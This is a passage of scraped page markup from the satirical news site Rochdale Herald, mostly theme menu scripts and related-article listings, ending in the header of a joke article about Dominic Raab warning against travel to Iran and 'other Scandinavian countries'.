href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-34565" class="td-post-template-8 post-34565 post type-post status-publish format-standard has-post-thumbnail category-featured category-politics" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Politics" class="entry-crumb" href="https://rochdaleherald.co.uk/other/politics/">Politics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dominic Raab warns against travel to Iran and other Scandinavian countries</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li></ul> <h1 class="entry-title">Dominic Raab warns against travel to Iran and other Scandinavian countries</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/fortesqueue/">Quentin D Fortesqueue</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T14:25:29+00:00">January 5, 2020</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-34565">25204</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 